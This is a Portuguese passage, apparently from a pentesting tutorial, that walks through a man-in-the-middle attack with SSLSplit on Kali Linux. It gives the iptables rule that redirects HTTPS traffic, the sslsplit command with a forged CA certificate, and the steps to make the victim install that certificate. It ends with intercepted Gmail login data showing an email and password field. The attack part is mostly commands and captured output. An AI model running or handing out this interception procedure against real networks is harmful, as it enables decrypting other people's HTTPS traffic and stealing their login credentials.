 Habilite o redirecionamento da porta 443 para o SSLSplit:
root@kali# iptables -t nat -A PREROUTING -p tcp --dport 443 -j REDIRECT --to-ports 8443
Se o leitor quiser que o SSLSplit também capture o tráfego de outras portas
(como o HTTP), o procedimento é o mesmo. Particularmente, eu não
recomendo, pois, como será visto adiante, o SSLSplit gera muito tráfego.
Inicie o SSLSplit:
root@kali# sslsplit –l connections.log –j /tmp/sslsplit/ -S logdir/ –k ca.key –c ca.crt ssl 0.0.0.0
8443 tcp 0.0.0.0 8080
Acesse um site HTTPS com a vítima 10.0.0.3. De forma similar ao ataque
do SSLStrip, será solicitado ao cliente a instalação do certificado falso.
Instalando o certificado e digitando o usuário e senha do site, o tráfego fica
armazenado em /tmp/sslsplit/logdir.
Reúna os arquivos com o comando cat:
root@kali# cd /tmp/sslsplit/logdir
root@kali# cat * > arquivo_geral
Abra o log com o vi ou outro editor de texto de sua preferência:
root@kali# vi arquivo_geral
O usuário e senhas estarão dentro desse arquivo. Por exemplo, vamos
pesquisar pelo nome de usuário e senha que foram digitados para o Gmail
(editado por motivos visuais).
GALX=OkJ6PD6471M&continue=https%3A%2F%2Fmail.google.com%2Fmail%2F&service=m
ail&rm=false
&ltmpl=default&scc=1&ss=1&_8=%E2%98%83&bgresponse=%21FxRC17GOtJKGvJtEhHqMi5
b3ME0CAAAAoVIAAAAUKg
D6bhKnpnj9XQ9S3q5sUIwkBxEAzkUcipmI5c1gsgZmbH5g07Ykju44oR_bhEeTFXuqesuXgQa
AJ5GWZ-_Ris7634sJ_
zZxJgzfsZBftarXIb00ZTr23mFJyGClmnanMApwRoQOkVRx_XgWNnyRbLwiCh9ZsAK-
wtllHfm17bnQsL_JWoT7iUfXw43
-p0fe9Kw5h6ZboLm62e-0Sz3A6afInlZnl-
EDxRZByGS7H2nu1XTzHAOqicYYVzXXeb9mjBZ8wZIaIxxUYv3OM1zVc
KFfzjQ2STypK-u3etK1Hn4H-Cu2KF6zjoKqF43n27Z8bfsKHhILZuEcMkyBfg&pstMsg=1
&dnConn=&checkConnection=&checkedDomains=youtube&Email=vpn_layer2@gmail.com
&Passwd=senha_gmail&signIn=Fazer+login&PersistentCookie=yes&rmShown=1HTTP/1.1 200
OK^M
 